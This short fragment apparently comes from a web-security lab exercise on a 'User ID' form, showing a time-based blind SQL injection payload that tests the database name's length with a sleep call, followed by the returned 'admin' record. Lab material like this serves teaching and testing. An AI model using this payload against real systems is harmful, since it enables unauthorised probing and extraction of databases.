 User ID:
Submit
ID: 1’ and if(length(database())=1,sleep(5),1) #
First name: admin
Surname: admin